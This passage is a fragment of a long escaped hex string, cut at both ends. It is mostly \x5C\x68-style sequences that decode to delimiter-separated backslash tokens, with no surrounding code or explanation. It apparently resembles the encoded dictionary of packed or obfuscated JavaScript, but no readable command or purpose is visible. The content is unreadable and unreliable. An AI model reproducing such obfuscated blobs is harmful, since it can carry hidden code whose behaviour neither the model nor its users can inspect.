76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5